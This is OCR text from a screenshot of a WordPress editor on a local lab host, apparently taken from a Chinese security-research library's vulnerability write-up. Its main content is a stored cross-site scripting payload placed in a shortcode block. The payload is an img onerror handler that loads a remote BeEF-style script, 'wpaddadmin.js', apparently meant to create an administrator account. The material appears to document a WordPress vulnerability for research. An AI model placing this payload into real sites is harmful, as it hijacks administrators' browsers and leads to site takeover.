 Edit Post ‹ test — WordPress
Not secure | 192.168.163.146/wordpress/wp-admin/post.php?post=12490&action=edit
test 11 + New View Post 0 Howdy, yzy4
Dashboard
Saved Preview Publish...
Posts
Document Block
All Posts
Add New
Add title
[/] Shortcode
Insert additional custom elements
with a WordPress shortcode.
Comments 11
Contact
Profile
Tools
Gutenberg
Collapse menu
[/]
[/] Shortcode
"&gt;&lt;img src=1 onerror="javascript&colon;(function () { var
url = 'http://192.168.163.146/ wpaddadmin.js';if (typeof beef ==
'undefined') { var bf = document.createElement('script'); bf.type
= 'text/javascript'; bf.src = url;
document.body.appendChild(bf);}})();"&gt;
零组资料文库